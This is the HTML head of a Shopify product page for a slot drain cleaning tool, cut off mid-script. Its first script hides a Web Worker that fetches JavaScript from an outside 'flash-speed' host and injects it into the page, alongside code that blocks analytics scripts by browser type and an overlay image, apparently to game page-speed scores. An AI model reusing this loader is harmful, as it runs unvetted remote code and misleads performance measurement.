

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vodaland.ca/collections/galvanized-steel-slot-drains/products/slot-cleaning-tool
body_size: 97853
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

<script type="text/javascript">var flspdx = new Worker("data:text/javascript;base64," + btoa('onmessage=function(e){var t=new Request("https://app.flash-speed.com/static/worker-min.js?shop=standartpark-dev.myshopify.com",{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})};'));flspdx.onmessage = function (t) {var e = document.createElement("script");e.type = "text/javascript", e.textContent = t.data, document.head.appendChild(e)}, flspdx.postMessage("init");</script>
    <script type="text/javascript" data-flspd="1">var flspdxHA=["hotjar","xklaviyo","recaptcha","gorgias","facebook.net","gtag","tagmanager","gtm"],flspdxSA=["googlet","klaviyo","gorgias","stripe","mem","privy","incart","webui"],observer=new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("SCRIPT"===e.tagName&&1===e.nodeType)if(e.innerHTML.includes("asyncLoad")||"analytics"===e.className)e.type="text/flspdscript";else{for(var t=0;t<flspdxSA.length;t++)if(e.src.includes(flspdxSA[t]))return void(e.type="text/flspdscript");for(var r=0;r<flspdxHA.length;r++)if(e.innerHTML.includes(flspdxHA[r]))return void(e.type="text/flspdscript")}})})}),ua=navigator.userAgent.toLowerCase();ua.match(new RegExp("chrome|firefox"))&&-1===window.location.href.indexOf("no-optimization")&&observer.observe(document.documentElement,{childList:!0,subtree:!0});</script><img src="[data-uri]" alt="Placeholder" style="position:absolute;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;"/><script src="https://app.flash-speed.com/static/increase-pagespeed-min.js?shop=standartpark-dev.myshopify.com"></script><!-- Preorder Panda Pixel start-->
<script async src='https://pre.bossapps.co/js/script?shop=standartpark-dev.myshopify.com'></script>
<!-- Preorder Panda Pixel ended-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3B7Q5C');</script>

    
    
    <meta name="google-site-verification" content="2_Kp-NBwegXrauaOcg2ARJxGlaKPAOvOGRgIkuAaHbo" />

    
    <!-- End Google Tag Manager -->


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#3a3a3a">
    
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">



    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css" integrity="sha384-TX8t27EcRE3e/ihU7zmQxVncDAy5uIKz4rEkgIXeMed4M0jlfIDPvg6uqKI2xXr2" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/v5.globo.filter.css?v=95195477608644920251711951810"/>
    <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/yamm.min.css?v=59885646455241754831711951813"/>
    <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/swiper-bundle.css?v=60764476897366612601711951807">
    <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/owl.carousel.css?v=103640546699724732651711951786"/>
    <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/owl.theme.default.css?v=34605300280296308671711951787"/>
    <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/styles.css?v=75533993374017762541739541345"/>
	<link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/stylesheet.css?v=99724444305240786991711951807"/>
	<link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/custom-forms.css?v=121228185762641777521711951756"/>
    <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/custom.css?v=145490403695715173841722800580"/>
    

	<link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/lightbox.min.css?v=30447433946158640181711951782"/>


    <link rel="preload" href="//vodaland.ca/cdn/shop/t/68/assets/theme.css?v=149069603828007235371743098014" as="style"><link rel="preload" href="//vodaland.ca/cdn/shop/t/68/assets/theme.js?v=65899283881088352941739194290" as="script">
    <link rel="preload" href="//vodaland.ca/cdn/shop/t/68/assets/lazysizes.js?v=63098554868324070131711951782" as="script">
    
    
    <style>
      .products-mega .tmenu_submenu>.tmenu_item:first-child,.products-mega .tmenu_submenu>.tmenu_item:nth-child(2),.products-mega .tmenu_submenu>.tmenu_item:nth-child(3){border-right:1px solid}.products-mega .tmenu_submenu li .tmenu_submenu li{border:0!important}.tmenu_submenu--desktop .tmenu_item_link{margin:0!important;display:block!important;color:#8e8e8e!important;text-decoration:none!important;line-height:24px!important}.tmenu_item--root .tmenu_item_display_header:first-child>.tmenu_item_link{color:#3c73b2!important}.tmenu_item_display_header>.tmenu_item_link{font-size:16px!important;margin:0;font-family:gilroy-bold!important;line-height:62px;color:#3c73b2!important;padding:0!important;border:0!important}.tmenu_item--root .tmenu_item_display_header:nth-child(2)>.tmenu_item_link{color:#7ab969!important}.tmenu_item--root .tmenu_item_display_header:nth-child(3)>.tmenu_item_link{color:#e1b83e!important}.tmenu_item--root .tmenu_item_display_header:nth-child(4)>.tmenu_item_link{color:#4eafc5!important}.tmenu_item--root .tmenu_item_display_header .tmenu_item_display_header>.tmenu_item_link{font-size:14px!important;margin:0 0 10px!important;color:#212529!important;line-height:1.2!important;font-weight:400!important}ul.tmenu_submenu.tmenu_submenu_type_mega.tmenu_submenu--desktop.tmenu_submenu_mega_position_fullwidth{border:0!important;padding:0!important;border-radius:10px;max-width:1150px;margin:auto!important;left:0;right:0}.tmenu_item_submenu_type_mega.tmenu_item_active .tmenu_submenu{-webkit-animation:.5s abc-fold;animation:.5s abc-fold;-webkit-transform-origin:50% 10%;transform-origin:50% 10%}0%{opacity:0;-webkit-transform:perspective(100vw) rotateX(30deg) translateY(-10px) scale(.95);transform:perspective(100vw) rotateX(30deg) translateY(-10px) scale(.95)}100%{opacity:1;-webkit-transform:perspective(100vw) rotateX(0) translateY(0) scale(1);transform:perspective(100vw) rotateX(0) translateY(0) scale(1)}li.tmenu_item.tmenu_item--root.tmenu_item_level_0.tmenu_item_submenu_type_mega.tmenu_item_submenu_mega_position_leftparent.tmenu_item_has_child.tmenu_item_active.sub-mega-menu ul li{border:none}li.tmenu_item.tmenu_item--root.tmenu_item_level_0.tmenu_item_submenu_type_mega.tmenu_item_submenu_mega_position_fullwidth.tmenu_item_has_child .tmenu-watermark,li.tmenu_item.tmenu_item--root.tmenu_item_level_0.tmenu_item_submenu_type_mega.tmenu_item_submenu_mega_position_leftparent.tmenu_item_has_child.tmenu_item_active.sub-mega-menu .tmenu-watermark{display:none!important;opacity:0;visibility:hidden!important}li.tmenu_item.sub-mega-menu ul.tmenu_submenu_mega_position_leftparent.tmenu_submenu_has_watermark li.tmenu_item_has_child.tmenu_item_layout.tmenu_item_layout_text.tmenu_item_display_header a.tmenu_item_link.tmenu_item_content_alignment_left span.tmenu_item_text{color:#3f4b50!important}ul.tmenu_submenu.tmenu_submenu_type_flyout,ul.tmenu_submenu.tmenu_submenu_type_mega.tmenu_submenu--desktop.tmenu_submenu_mega_position_leftparent.tmenu_submenu_has_watermark{border-radius:15px!important}
    </style>
    <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/mobile-css.css?v=176966579330527829881711951784"/>
    
    <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/slick.css?v=99639561323254153231711951805"/>
    <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/slick-theme.css?v=75230634531188828021711951804"/>
        <link rel="canonical" href="https://vodaland.ca/products/slot-cleaning-tool">
      
<link rel="apple-touch-icon" sizes="180x180" href="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/apple-touch-icon.png?v=1731948012">
<link rel="icon" type="image/png" sizes="16x16" href="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/favicon-16x16.png?v=1731948011">
<link rel="icon" type="image/png" sizes="32x32" href="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/favicon-32x32.png?v=1731948011">
<link rel="icon" type="image/png" sizes="192x192" href="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/android-chrome-192x192.png?v=1731948005">
  
    <title>Slot cleaning tool buy in Canada | Vodaland Canada</title>
  


        <meta name="description" content="Best price and quality for Slot cleaning tool. Order in the Vodaland store. Helpline ☎ (905) 238-1771">
      
<!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Vodaland Canada">
<meta property="og:url" content="https://vodaland.ca/products/slot-cleaning-tool">
<meta property="og:title" content="Slot cleaning tool">
<meta property="og:type" content="product">
<meta property="og:description" content="A shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any s">

  <meta property="og:price:amount" content="53.00">
  <meta property="og:price:currency" content="CAD">

<meta property="og:image" content="http://vodaland.ca/cdn/shop/products/SDC40-6.CT_1200x1200.jpg?v=1674496833"><meta property="og:image" content="http://vodaland.ca/cdn/shop/products/SDC40-6.CT-Standardslot_1200x1200.jpg?v=1674496829"><meta property="og:image" content="http://vodaland.ca/cdn/shop/products/SDC40-6.CT-Minislot_1200x1200.jpg?v=1674496831">
<meta property="og:image:secure_url" content="https://vodaland.ca/cdn/shop/products/SDC40-6.CT_1200x1200.jpg?v=1674496833"><meta property="og:image:secure_url" content="https://vodaland.ca/cdn/shop/products/SDC40-6.CT-Standardslot_1200x1200.jpg?v=1674496829"><meta property="og:image:secure_url" content="https://vodaland.ca/cdn/shop/products/SDC40-6.CT-Minislot_1200x1200.jpg?v=1674496831">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Slot cleaning tool">
<meta name="twitter:description" content="A shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any s">

    
<style data-shopify>
:root {
    --color-text: #3a3a3a;
    --color-text-rgb: 58, 58, 58;
    --color-body-text: #333232;
    --color-sale-text: #EA0606;
    --color-small-button-text-border: #3a3a3a;
    --color-text-field: #ffffff;
    --color-text-field-text: #000000;
    --color-text-field-text-rgb: 0, 0, 0;

    --color-btn-primary: #3a3a3a;
    --color-btn-primary-darker: #212121;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(51, 50, 50, 0.35);
    --color-blankstate-border: rgba(51, 50, 50, 0.2);
    --color-blankstate-background: rgba(51, 50, 50, 0.1);

    --color-text-focus:#606060;
    --color-overlay-text-focus:#e6e6e6;
    --color-btn-primary-focus:#606060;
    --color-btn-social-focus:#d2d2d2;
    --color-small-button-text-border-focus:#606060;
    --predictive-search-focus:#f2f2f2;

    --color-body: #ffffff;
    --color-bg: #ffffff;
    --color-bg-rgb: 255, 255, 255;
    --color-bg-alt: rgba(51, 50, 50, 0.05);
    --color-bg-currency-selector: rgba(51, 50, 50, 0.2);

    --color-overlay-title-text: #ffffff;
    --color-image-overlay: #685858;
    --color-image-overlay-rgb: 104, 88, 88;--opacity-image-overlay: 0.4;--hover-overlay-opacity: 0.8;

    --color-border: #ebebeb;
    --color-border-form: #cccccc;
    --color-border-form-darker: #b3b3b3;

    --svg-select-icon: url(//vodaland.ca/cdn/shop/t/68/assets/ico-select.svg?v=29003672709104678581711951842);
    --slick-img-url: url(//vodaland.ca/cdn/shop/t/68/assets/ajax-loader.gif?v=41356863302472015721711951743);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Helvetica, Arial, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 400;

    --font-stack-body: Helvetica, Arial, sans-serif;
    --font-style-body: normal;
    --font-weight-body: 400;

    --font-size-header: 36;

    --font-size-base: 16;

    --font-h1-desktop: 48;
    --font-h1-mobile: 45;
    --font-h2-desktop: 28;
    --font-h2-mobile: 25;
    --font-h3-mobile: 28;
    --font-h4-desktop: 24;
    --font-h4-mobile: 22;
    --font-h5-desktop: 20;
    --font-h5-mobile: 18;
    --font-h6-desktop: 19;
    --font-h6-mobile: 17;

    --font-mega-title-large-desktop: 90;

    --font-rich-text-large: 18;
    --font-rich-text-small: 14;

    
--color-video-bg: #f2f2f2;

    
    --global-color-image-loader-primary: rgba(58, 58, 58, 0.06);
    --global-color-image-loader-secondary: rgba(58, 58, 58, 0.12);
  }
</style>

   
    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//vodaland.ca/cdn/shop/t/68/assets/theme.css?v=149069603828007235371743098014";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/theme.css?v=149069603828007235371743098014" type="text/css" media="print" onload="this.media='all';onLoadStylesheet()">


    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{ amount }}",
        moneyFormatWithCurrency: "${{ amount }} CAD",
        settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: true,
        predictiveSearchShowVendor: true
      },
          stylesheet: "//vodaland.ca/cdn/shop/t/68/assets/theme.css?v=149069603828007235371743098014"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//vodaland.ca/cdn/shop/t/68/assets/owl.carousel.js?v=164149608635402950691711951787" defer="defer"></script>
    <script src="//vodaland.ca/cdn/shop/t/68/assets/theme.js?v=65899283881088352941739194290" defer="defer"></script>
    
    <script src="//vodaland.ca/cdn/shop/t/68/assets/lazysizes.js?v=63098554868324070131711951782" async="async"></script>


    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//vodaland.ca/cdn/shop/t/68/assets/ie11CustomProperties.min.js?v=146208399201472936201711951779";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>

 
  <!-- "snippets/buddha-megamenu.liquid" was not rendered, the associated app was uninstalled -->


<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="myzbcc3d0435txmd4jnguoq2pjthrw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51179389080/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ad73cbe83f14b0f0a961a6d890376bff">
<meta id="in-context-paypal-metadata" data-shop-id="51179389080" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://vodaland.ca/products/slot-cleaning-tool">
<link rel="alternate" hreflang="en" href="https://vodaland.ca/products/slot-cleaning-tool">
<link rel="alternate" hreflang="fr" href="https://vodaland.ca/fr/products/slot-cleaning-tool">
<link rel="alternate" type="application/json+oembed" href="https://vodaland.ca/products/slot-cleaning-tool.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=51179389080" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51179389080,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51179389080","merchantName":"Vodaland Canada","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","interac","jcb"],"total":{"type":"pending","label":"Vodaland Canada","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ad73cbe83f14b0f0a961a6d890376bff","betas":["rich-media-storefront-analytics"],"domain":"vodaland.ca","predictiveSearch":true,"shopId":51179389080,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "standartpark-dev.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"SC LIVE COPY (01-04-2024)","id":141049725179,"schema_name":"Debut","schema_version":"17.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "vodaland.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//vodaland.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//vodaland.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//vodaland.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//vodaland.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/formbuilder.hulkapps.com\/skeletopapp.js?shop=standartpark-dev.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0511\/7938\/9080\/t\/49\/assets\/globo.filter.init.js?shop=standartpark-dev.myshopify.com","https:\/\/api.revy.io\/upsell.js?shop=standartpark-dev.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0875\/2064\/files\/easyauth-1.0.0.min.js?shop=standartpark-dev.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/V95M5E\/klaviyo.js?company_id=V95M5E\u0026shop=standartpark-dev.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=standartpark-dev.myshopify.com","https:\/\/cdn.roseperl.com\/storelocator-prod\/setting\/standartpark-dev-1750217440.js?shop=standartpark-dev.myshopify.com","https:\/\/cdn.roseperl.com\/storelocator-prod\/wtb\/standartpark-dev-1750217440.js?shop=standartpark-dev.myshopify.com","https:\/\/cdn.roseperl.com\/storelocator-prod\/stockist-form\/standartpark-dev-1750217441.js?shop=standartpark-dev.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51179389080,"offset":-18000,"reqid":"4eee9987-2248-4e76-89f0-672199a046a7-1769022458","pageurl":"vodaland.ca\/collections\/galvanized-steel-slot-drains\/products\/slot-cleaning-tool","u":"397be3c3ca3c","p":"product","rtyp":"product","rid":8043876057339};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 